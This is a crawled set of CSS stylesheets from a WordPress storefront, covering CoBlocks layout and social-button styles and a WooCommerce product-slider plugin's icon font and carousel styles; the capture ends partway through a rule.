.wp-block-coblocks-pricing-table-item{margin:0 0 30px;padding:4em 1.8em;position:relative}@media (min-width: 600px){.wp-block-coblocks-pricing-table-item{-ms-flex-preferred-size:40%;flex-basis:40%;-ms-flex-positive:1;flex-grow:1;margin:15px;max-width:100%}}.wp-block-coblocks-pricing-table-item:not(.has-background){background:rgba(140,140,151,0.1)}@media (max-width: 599px){.wp-block-coblocks-pricing-table-item:last-child{margin-bottom:0}}.wp-block-coblocks-pricing-table-item__title{color:inherit;margin-top:0;padding:0}.wp-block-coblocks-pricing-table-item__price-wrapper{display:-ms-flexbox;display:flex;line-height:1;position:relative}.wp-block-coblocks-pricing-table-item__currency{color:inherit;font-size:1em}.wp-block-coblocks-pricing-table-item__amount{color:inherit;font-size:5em;letter-spacing:normal;line-height:1 !important;margin:0;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features{margin:0 0 30px;max-width:none;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features ul,.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__features li{list-style:none;margin:0;padding:0}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__title{display:block;margin-bottom:20px}.wp-block-coblocks-pricing-table-item .wp-block-coblocks-pricing-table-item__price-wrapper{margin-bottom:20px}.wp-block-coblocks-pricing-table-item .wp-block-button{margin-bottom:0}.has-center-content .wp-block-coblocks-pricing-table-item__price-wrapper{-ms-flex-pack:center;justify-content:center}.has-right-content .wp-block-coblocks-pricing-table-item__price-wrapper{-ms-flex-pack:end;justify-content:flex-end}
.wp-block-coblocks-row{position:relative}.wp-block-coblocks-row:not([data-columns="1"]) .wp-block-coblocks-row__inner{display:-ms-flexbox;display:flex}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"]{margin-left:auto;margin-right:auto;max-width:calc(6 * (100vw / 12.5))}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"].alignwide{max-width:calc(6 * (100vw / 8.5))}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"].alignfull{max-width:100%}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>[class*="wp-block-"][data-columns="1"] .wp-block-coblocks-column__inner>:not([class*="wp-block-"]){max-width:100%}.wp-block-coblocks-row[data-columns="1"] .wp-block-coblocks-column__inner>:not([class*="wp-block-"]){margin-left:auto;margin-right:auto;max-width:100%}.wp-block-coblocks-column{margin-bottom:22px;min-width:0;overflow-wrap:break-word;position:relative;word-break:break-word}@media (min-width: 600px){.wp-block-coblocks-column{margin-bottom:0}}.wp-block-coblocks-column p{margin-bottom:2em;margin-top:0}.wp-block-coblocks-column p:last-of-type{margin-bottom:0}.wp-block-coblocks-column p:not(.has-background):not(.wp-block-coblocks-click-to-tweet__text){padding:0}.wp-block-coblocks-column p,.wp-block-coblocks-column a,.wp-block-coblocks-column h1,.wp-block-coblocks-column h2,.wp-block-coblocks-column h3,.wp-block-coblocks-column h4,.wp-block-coblocks-column h5,.wp-block-coblocks-column h6{color:inherit}.wp-block-coblocks-column__inner.has-background-overlay>*{position:relative}.is-twentynineteen .entry .entry-content .wp-block-coblocks-column p,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column a,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h1,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h2,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h3,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h4,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h5,.is-twentynineteen .entry .entry-content .wp-block-coblocks-column h6{color:inherit}.is-twentynineteen .entry .entry-content .wp-block-coblocks-column__inner img{max-width:100% !important}
.wp-block-coblocks-social .wp-block-button__link:not(.has-background){background-color:#31373c}.wp-block-coblocks-social .wp-block-button__link:not(.has-text-color){color:#fff}.wp-block-coblocks-social ul,.wp-block-coblocks-social li{list-style:none;margin:0;padding:0}.wp-block-coblocks-social li{display:inline-block;margin:3px 6px 3px 0 !important;vertical-align:middle}.wp-block-coblocks-social li::before,.wp-block-coblocks-social li::after{display:none !important}.wp-block-coblocks-social__button{-ms-flex-align:center;align-items:center;border:none;border-radius:0;-webkit-box-shadow:none !important;box-shadow:none !important;cursor:pointer;display:-ms-inline-flexbox;display:inline-flex;font-size:15px;-ms-flex-pack:center;justify-content:center;line-height:1;padding:10px 14px;text-align:center;text-decoration:none !important;white-space:normal;word-break:break-all}.wp-block-coblocks-social__button:first-of-type{margin-left:0 !important}.wp-block-coblocks-social__button:last-of-type{margin-right:0 !important}.wp-block-coblocks-social__text,.wp-block-coblocks-social__text:hover,.wp-block-coblocks-social:not(.is-style-mask) .wp-block-coblocks-social__icon,.wp-block-coblocks-social:not(.is-style-mask) .wp-block-coblocks-social__icon:hover{color:inherit}.wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:8px}.wp-block-coblocks-social__icon{background-color:currentColor;background-repeat:no-repeat;background-size:cover;display:inline-block;height:18px;width:18px}.wp-block-coblocks-social__button--facebook .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text,.wp-block-coblocks-social__button--linkedin .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:9px}.wp-block-coblocks-social__button--tumblr .wp-block-coblocks-social__icon+.wp-block-coblocks-social__text{margin-left:4px}.wp-block-coblocks-social__button--twitter .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/twitter.svg);mask-image:url(images/social/twitter.svg)}.wp-block-coblocks-social__button--facebook .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/facebook.svg);mask-image:url(images/social/facebook.svg)}.wp-block-coblocks-social__button--pinterest .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/pinterest.svg);mask-image:url(images/social/pinterest.svg)}.wp-block-coblocks-social__button--linkedin .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/linkedin.svg);mask-image:url(images/social/linkedin.svg)}.wp-block-coblocks-social__button--tumblr .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/tumblr.svg);mask-image:url(images/social/tumblr.svg)}.wp-block-coblocks-social__button--reddit .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/reddit.svg);mask-image:url(images/social/reddit.svg)}.wp-block-coblocks-social__button--email .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/email.svg);mask-image:url(images/social/email.svg)}.wp-block-coblocks-social__button--google .wp-block-coblocks-social__icon{-webkit-mask-image:url(images/social/google.svg);mask-image:url(images/social/google.svg)}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__text,.wp-block-coblocks-social.has-colors:not(.is-style-mask) .wp-block-coblocks-social__icon{color:#fff}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--twitter{background-color:#55acee !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--facebook{background-color:#3b5999 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--pinterest{background-color:#bd081c !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--linkedin{background-color:#0077b5 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--tumblr{background-color:#34465d !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--reddit{background-color:#ff5700 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--email{background-color:#2880e5 !important}.wp-block-coblocks-social.has-colors .wp-block-coblocks-social__button--google{background-color:#dd4b39 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--twitter{color:#55acee !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--facebook{color:#3b5999 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--pinterest{color:#bd081c !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--linkedin{color:#0077b5 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--tumblr{color:#34465d !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--reddit{color:#ff5700 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--email{color:#2880e5 !important}.wp-block-coblocks-social.has-colors.is-style-mask .wp-block-coblocks-social__button--google{color:#dd4b39 !important}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button{padding:11px 24px}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button:active{-webkit-animation:pulse 200ms;animation:pulse 200ms;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-animation-fill-mode:none;animation-fill-mode:none}.wp-block-coblocks-social:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;width:1px;word-wrap:normal}.wp-block-coblocks-social.is-style-text .wp-block-coblocks-social__icon{display:none}.wp-block-coblocks-social.is-style-text .wp-block-coblocks-social__text{margin-left:0}.wp-block-coblocks-social.is-style-mask li,.wp-block-coblocks-social.is-style-mask.has-button-size-sml li{margin:0 7px !important}.wp-block-coblocks-social.is-style-mask .wp-block-coblocks-social__button{background:transparent !important;display:block;padding:0 !important}.wp-block-coblocks-social.is-style-mask .wp-block-coblocks-social__text{margin-left:0}.wp-block-coblocks-social.is-style-mask:not(.has-colors) .wp-block-button__link:not(.has-text-color){color:#31373c}.wp-block-coblocks-social.has-button-size-sml li{margin:2px 4px 2px 0 !important}.wp-block-coblocks-social.has-button-size-sml:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button{padding:8px 16px}.wp-block-coblocks-social.has-button-size-sml .wp-block-coblocks-social__icon{height:16px;width:16px}.wp-block-coblocks-social.has-button-size-sml .wp-block-coblocks-social__button{font-size:13px;padding:10px 12px}.wp-block-coblocks-social.has-button-size-lrg:not(.is-style-text):not(.is-style-icon-and-text) .wp-block-coblocks-social__button{padding:14px 32px}.wp-block-coblocks-social.has-button-size-lrg .wp-block-coblocks-social__icon{height:20px;width:20px}.wp-block-coblocks-social.has-button-size-lrg .wp-block-coblocks-social__button{font-size:16px;padding:12px 16px}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes pulse{0%{-webkit-transform:scale(1);transform:scale(1)}15%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}
.wp-block-coblocks-media-card__wrapper{-ms-flex-align:center;align-items:center;display:grid;grid-template-areas:"media-text-media media-text-content";grid-template-columns:55% auto;grid-template-rows:auto;margin-left:auto;margin-right:auto;padding:0 !important;position:relative}.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-content media-text-media";grid-template-columns:auto 55%}.wp-block-coblocks-media-card__inner{color:inherit !important}.wp-block-coblocks-media-card__media{grid-area:media-text-media;margin:0;position:relative}.has-no-media .wp-block-coblocks-media-card__media{-ms-flex-align:center;align-items:center;background:rgba(139,139,150,0.1);display:-ms-flexbox;display:flex;height:70vw;-ms-flex-pack:center;justify-content:center;margin-bottom:0;margin-top:0;max-height:600px}@media (min-width: 660px){.has-no-media .wp-block-coblocks-media-card__media{width:100%}}.has-no-media.alignfull .wp-block-coblocks-media-card__media,.has-no-media.alignwide .wp-block-coblocks-media-card__media{max-height:700px}.wp-block-coblocks-media-card__media svg{height:30px;opacity:0.15;position:relative;top:-30px;width:30px}@media (min-width: 660px){.wp-block-coblocks-media-card__media svg{height:50px;width:50px}}.wp-block-coblocks-media-card__content{grid-area:media-text-content;margin-left:-50%;position:relative;word-break:break-word;z-index:1}@media (min-width: 660px){.wp-block-coblocks-media-card__content{margin-left:-100px}}.wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-media-card__content{margin-left:0;margin-right:-50%}@media (min-width: 660px){.wp-block-coblocks-media-card.is-style-right .wp-block-coblocks-media-card__content{margin-right:-100px}}.wp-block-coblocks-media-card__wrapper>figure>img,.wp-block-coblocks-media-card__wrapper>figure>video{max-width:unset;vertical-align:middle;width:100%}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-media" "media-text-content";grid-template-columns:100% !important}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile.is-style-right .wp-block-coblocks-media-card__content{margin-right:-100px}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__media{position:inherit}}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{margin-left:5%;margin-right:5%;margin-top:-33%}}@media (max-width: 660px) and (min-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{grid-area:media-text-content;margin-left:-100px}}@media (max-width: 660px){.wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content p,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content a,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h1,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h2,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h3,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h4,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h5,.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card__content h6{color:inherit}@media (min-width: 768px) and (max-width: 1024px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile{-ms-flex-direction:column;flex-direction:column}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__wrapper{grid-template-areas:"media-text-media" "media-text-content";grid-template-columns:100% !important}}@media (min-width: 768px) and (max-width: 1024px) and (min-width: 660px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__media{position:inherit}}@media (min-width: 768px) and (max-width: 1024px){.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content{margin-left:5%;margin-right:5%;margin-top:-33%}.is-twentynineteen .entry .entry-content .wp-block-coblocks-media-card.is-stacked-on-mobile .wp-block-coblocks-media-card__content p:last-of-type{margin-bottom:0}}
.wp-block-coblocks-shape-divider{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative}.wp-block-coblocks-shape-divider svg{bottom:-1px;fill:currentColor;height:100%;left:0;position:absolute;width:100%}.wp-block-coblocks-shape-divider__svg-wrapper{position:relative}.wp-block-coblocks-shape-divider__alt-wrapper{background-color:currentColor}.wp-block-coblocks-shape-divider.is-horizontally-flipped svg{-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.wp-block-coblocks-shape-divider.is-vertically-flipped{-ms-flex-direction:column-reverse;flex-direction:column-reverse}.wp-block-coblocks-shape-divider.is-vertically-flipped svg{bottom:0;top:-1px;-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.wp-block-coblocks-shape-divider.is-vertically-flipped.is-horizontally-flipped svg{-webkit-transform:scaleX(-1) scaleY(-1);-ms-transform:scaleX(-1) scaleY(-1);transform:scaleX(-1) scaleY(-1)}.wp-block-coblocks-shape-divider .divider--waves path:nth-child(1){opacity:0.15}.wp-block-coblocks-shape-divider .divider--waves path:nth-child(2){opacity:0.3}
.wp-block-coblocks-icon{position:relative}.wp-block-coblocks-icon__inner{display:inline-block;position:relative;vertical-align:middle}.wp-block-coblocks-icon__inner a{border:0 !important;-webkit-box-shadow:none !important;box-shadow:none !important;height:100%;outline:none;position:absolute;text-shadow:none;width:100%}.wp-block-coblocks-icon__inner svg{fill:currentColor;height:100%;vertical-align:middle;width:100%}
.wp-block-coblocks-features,.wp-block-coblocks-features__inner{position:relative}.wp-block-coblocks-features .has-left-content{text-align:left}.wp-block-coblocks-features .has-center-content{text-align:center}.wp-block-coblocks-features .has-right-content{text-align:right}.wp-block-coblocks-features .wp-block-coblocks-feature{display:-ms-flexbox;display:flex;-ms-flex-preferred-size:40%;flex-basis:40%;-ms-flex-direction:column;flex-direction:column;-ms-flex-positive:1;flex-grow:1;-ms-flex-pack:center;justify-content:center;margin:0;max-width:100%;position:relative;width:100%;word-break:break-word}.wp-block-coblocks-features .wp-block-coblocks-feature:nth-of-type(1){margin-left:0}.wp-block-coblocks-features .wp-block-coblocks-feature:nth-of-type(3){margin-right:0}.wp-block-coblocks-features .wp-block-coblocks-feature .wp-block-coblocks-icon{margin-bottom:40px}.wp-block-coblocks-features .wp-block-coblocks-feature h1,.wp-block-coblocks-features .wp-block-coblocks-feature h2,.wp-block-coblocks-features .wp-block-coblocks-feature h3,.wp-block-coblocks-features .wp-block-coblocks-feature h4,.wp-block-coblocks-features .wp-block-coblocks-feature h5,.wp-block-coblocks-features .wp-block-coblocks-feature h6{margin:0;margin-bottom:15px !important;padding:0}.wp-block-coblocks-features .wp-block-coblocks-feature p{margin-top:0}.wp-block-coblocks-features .wp-block-coblocks-feature p:not(.has-background){padding-top:0}.wp-block-coblocks-features .wp-block-coblocks-feature p:last-child{margin-bottom:0}.wp-block-coblocks-features .wp-block-coblocks-feature>*:last-child{margin-bottom:0}@media (min-width: 600px){.wp-block-coblocks-features__inner{-ms-flex-align:start;align-items:flex-start;display:-ms-flexbox;display:flex}}.wp-block-coblocks-features .has-text-color p,.wp-block-coblocks-features .has-text-color a,.wp-block-coblocks-features .has-text-color h1,.wp-block-coblocks-features .has-text-color h2,.wp-block-coblocks-features .has-text-color h3,.wp-block-coblocks-features .has-text-color h4,.wp-block-coblocks-features .has-text-color h5,.wp-block-coblocks-features .has-text-color h6{color:inherit !important}.wp-block-coblocks-features .wp-block-coblocks-feature__inner.has-no-padding{padding:0 10px}.wp-block-coblocks-features .wp-block-coblocks-feature__inner>*{position:relative}
.wp-block-coblocks-buttons,.wp-block-coblocks-buttons__inner{position:relative}.wp-block-coblocks-buttons__inner{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;text-align:center}.wp-block-coblocks-buttons__inner.flex-align-left{-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.wp-block-coblocks-buttons__inner.flex-align-right{-ms-flex-align:end;align-items:flex-end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.wp-block-coblocks-buttons__inner.is-stacked{-ms-flex-direction:column;flex-direction:column}.wp-block-coblocks-buttons__inner.is-stacked .wp-block-button{margin-left:0 !important;margin-right:0 !important;width:auto !important}.wp-block-coblocks-buttons__inner.is-stacked .wp-block-button.wp-block-coblocks-column:last-child{margin-bottom:0}.wp-block-coblocks-buttons__inner.is-stacked.has-small-gutter .wp-block-button:not(:last-child){margin-bottom:18px}.wp-block-coblocks-buttons__inner.is-stacked.has-medium-gutter .wp-block-button:not(:last-child){margin-bottom:22px}.wp-block-coblocks-buttons__inner.is-stacked.has-large-gutter .wp-block-button:not(:last-child){margin-bottom:33px}.wp-block-coblocks-buttons__inner.is-stacked.has-huge-gutter .wp-block-button:not(:last-child){margin-bottom:60px}@media (max-width: 600px){.wp-block-coblocks-buttons__inner.is-stacked-on-mobile .wp-block-button{margin-left:0 !important;margin-right:0 !important}}@media (max-width: 600px){.wp-block-coblocks-buttons .has-small-gutter>.wp-block-button.is-stacked-on-mobile:not(:last-child){margin-bottom:9px}}.wp-block-coblocks-buttons .has-small-gutter>.wp-block-button:nth-child(odd){margin-right:9px}.wp-block-coblocks-buttons .has-small-gutter>.wp-block-button:nth-child(even){margin-left:9px}.wp-block-coblocks-buttons .has-small-gutter>.wp-block-button:not(:first-child){margin-left:9px}.wp-block-coblocks-buttons .has-small-gutter>.wp-block-button:not(:last-child){margin-right:9px}@media (max-width: 600px){.wp-block-coblocks-buttons .has-medium-gutter>.wp-block-button.is-stacked-on-mobile:not(:last-child){margin-bottom:11px}}.wp-block-coblocks-buttons .has-medium-gutter>.wp-block-button:nth-child(odd){margin-right:11px}.wp-block-coblocks-buttons .has-medium-gutter>.wp-block-button:nth-child(even){margin-left:11px}.wp-block-coblocks-buttons .has-medium-gutter>.wp-block-button:not(:first-child){margin-left:11px}.wp-block-coblocks-buttons .has-medium-gutter>.wp-block-button:not(:last-child){margin-right:11px}@media (max-width: 600px){.wp-block-coblocks-buttons .has-large-gutter>.wp-block-button.is-stacked-on-mobile:not(:last-child){margin-bottom:16.5px}}.wp-block-coblocks-buttons .has-large-gutter>.wp-block-button:nth-child(odd){margin-right:16.5px}.wp-block-coblocks-buttons .has-large-gutter>.wp-block-button:nth-child(even){margin-left:16.5px}.wp-block-coblocks-buttons .has-large-gutter>.wp-block-button:not(:first-child){margin-left:16.5px}.wp-block-coblocks-buttons .has-large-gutter>.wp-block-button:not(:last-child){margin-right:16.5px}@media (max-width: 600px){.wp-block-coblocks-buttons .has-huge-gutter>.wp-block-button.is-stacked-on-mobile:not(:last-child){margin-bottom:30px}}.wp-block-coblocks-buttons .has-huge-gutter>.wp-block-button:nth-child(odd){margin-right:30px}.wp-block-coblocks-buttons .has-huge-gutter>.wp-block-button:nth-child(even){margin-left:30px}.wp-block-coblocks-buttons .has-huge-gutter>.wp-block-button:not(:first-child){margin-left:30px}.wp-block-coblocks-buttons .has-huge-gutter>.wp-block-button:not(:last-child){margin-right:30px}
.wp-block-coblocks-hero{position:relative}.wp-block-coblocks-hero .has-left-content{text-align:left}.wp-block-coblocks-hero .has-center-content{text-align:center}.wp-block-coblocks-hero .has-center-content .wp-block-coblocks-buttons__inner{-ms-flex-pack:center;justify-content:center}.wp-block-coblocks-hero .has-center-content h1::before,.wp-block-coblocks-hero .has-center-content h2::before{margin-left:auto;margin-right:auto}.wp-block-coblocks-hero .has-right-content{text-align:right}.wp-block-coblocks-hero .has-right-content .wp-block-coblocks-buttons__inner{-ms-flex-pack:end;justify-content:flex-end}.wp-block-coblocks-hero .has-right-content h1::before,.wp-block-coblocks-hero .has-right-content h2::before{margin-left:auto}.wp-block-coblocks-hero__inner{display:grid;grid-template-columns:repeat(3, auto);grid-template-rows:repeat(3, 1fr);position:relative}.wp-block-coblocks-hero__inner.is-fullscreen{height:100vh}.wp-block-coblocks-hero__inner .wp-block-coblocks-hero__box{position:relative}.wp-block-coblocks-hero__inner.hero-top-left-align>.wp-block-coblocks-hero__box{grid-column:1;grid-row:1;margin-right:auto}.wp-block-coblocks-hero__inner.hero-top-center-align>.wp-block-coblocks-hero__box{grid-column:2;grid-row:1;margin:auto}.wp-block-coblocks-hero__inner.hero-top-right-align>.wp-block-coblocks-hero__box{grid-column:3;grid-row:1;margin-left:auto}.wp-block-coblocks-hero__inner.hero-center-left-align>.wp-block-coblocks-hero__box{grid-column:1;grid-row:2;margin-right:auto}.wp-block-coblocks-hero__inner.hero-center-center-align>.wp-block-coblocks-hero__box{grid-column:2;grid-row:2;margin:auto}.wp-block-coblocks-hero__inner.hero-center-right-align>.wp-block-coblocks-hero__box{grid-column:3;grid-row:2;margin-left:auto}.wp-block-coblocks-hero__inner.hero-bottom-left-align>.wp-block-coblocks-hero__box{grid-column:1;grid-row:3;margin-right:auto}.wp-block-coblocks-hero__inner.hero-bottom-center-align>.wp-block-coblocks-hero__box{grid-column:2;grid-row:3;margin:auto}.wp-block-coblocks-hero__inner.hero-bottom-right-align>.wp-block-coblocks-hero__box{grid-column:3;grid-row:3;margin-left:auto}.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-top-left-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-top-center-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-top-right-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-center-left-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-center-center-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-center-right-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-bottom-left-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-bottom-center-align,.wp-block-coblocks-hero__inner:not(.is-fullscreen).hero-bottom-right-align{grid-template-rows:auto}


--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/spfont.css
body_size: 604
content:
@font-face {
  font-family: 'spfont';
  src: url('../fonts/spfont.eot?57023042');
  src: url('../fonts/spfont.eot?57023042#iefix') format('embedded-opentype'),
       url('../fonts/spfont.woff2?57023042') format('woff2'),
       url('../fonts/spfont.woff?57023042') format('woff'),
       url('../fonts/spfont.ttf?57023042') format('truetype'),
       url('../fonts/spfont.svg?57023042#spfont') format('svg');
  font-weight: normal;
  font-style: normal;
}

 [class^="sp-wps-font-icon"]:before, [class*=" sp-wps-font-icon"]:before {
  font-family: "spfont";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.icon-wrench:before { content: '\e800'; } /* '' */
.icon-font:before { content: '\e801'; } /* '' */
.icon-angle-left:before { content: '\f104'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-rocket:before { content: '\f135'; } /* '' */
.icon-doc-text-inv:before { content: '\f15c'; } /* '' */
.icon-bug:before { content: '\f188'; } /* '' */
.icon-lifebuoy:before { content: '\f1cd'; } /* '' */
.icon-sliders:before { content: '\f1de'; } /* '' */
.icon-brush:before { content: '\f1fc'; } /* '' */
.icon-star:before { content: '\e80c'; } /* '' */

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/plugins/woo-product-slider/public/assets/css/style.css
body_size: 1349
content:
div.wps-product-section{
    display: none;
}

div.wps-product-section.slick-initialized {
    display: block;
}

div.wps-slider-section {
    overflow: hidden;
}

.wps-slider-section h2.sp-woo-product-slider-section-title{
    margin: 0;
    padding: 0;
    font-weight: 600;
    margin-bottom: 23px;
    line-height: 1;
}
div.wps-slider-section .wps-product-section {
    margin-left: -15px;
}

div.wps-slider-section .wpsf-product {
    margin: 3px;
    margin-left: 15px;
    text-align: center;
}

div.wps-slider-section .wpsf-product:focus {
    outline: none;
}

div.wps-slider-section img.wpsf-product-img {
    border-radius: 0;
    box-shadow: 0 0 0 0;
    border: 1px solid #dddddd !important;
}

div.wps-slider-section .wpsf-product-title {
    margin-top: 10px;
    line-height: 20px;
}

div.wps-slider-section .wpsf-product-title a {
    font-size: 15px;
    font-weight: 600;
    line-height: 20px;
    border: 0;
    text-decoration: none;
    -webkit-box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    box-shadow: 0 0 0 0;
}

div.wps-slider-section .wpsf-product-price {
    padding-top: 6px;
    font-size: 14px;
    font-weight: 700;
    line-height: 19px;
    color: #222222;
}

div.wps-slider-section .wpsf-product-price ins {
    background-color: transparent;
    text-decoration: none;
}

div.wps-slider-section .wpsf-product-price del {
    font-weight: 400;
    color: #888888;
    padding-right: 5px;
}

div.wps-slider-section .wpsf-cart-button a {
    border: 1px solid #222222;
    line-height: 19px;
    min-width: 80px;
    background-color: transparent;
    color: #444444;
    padding: 8px 14px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    margin-top: 8px;
    -webkit-box-shadow: 0 0 0 0;
    -moz-box-shadow: 0 0 0 0;
    box-shadow: 0 0 0 0;
}

div.wps-slider-section .wpsf-cart-button a.added {
    display: none !important;
}

div.wps-slider-section .wpsf-cart-button p {
    padding: 0 !important;
    border: 0 !important;
    margin: 0 !important;
}

div.wps-slider-section .wpsf-cart-button .amount {
    display: none !important;
}

/* Dots */
div.wps-slider-section .wps-product-section ul.slick-dots {
    margin: 0;
    margin-top: 21px;
    padding: 0;
    list-style: none;
    text-align: center;
}

div.wps-slider-section .wps-product-section ul.slick-dots li {
    display: inline-block;
    border: 0;
    padding: 0;
    width: 12px;
    height: 12px;
    line-height: 12px;
    margin: 3px;
    overflow: hidden;
}

div.wps-slider-section .wps-product-section ul.slick-dots li button {
    border-radius: 50%;
    text-indent: -999px;
    width: 12px;
    height: 12px;
    padding: 0;
    border: 0;
    background-image: none;
}

div.wps-slider-section .wps-product-section ul.slick-dots li button:focus {
    outline: none;
}

/* Nav */
div.wps-slider-section .wps-product-section .slick-arrow {
    position: absolute;
    z-index: 9;
    width: 30px;
    height: 30px;
    text-align: center;
    cursor: pointer;
    font-size: 18px;
    line-height: 28px;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
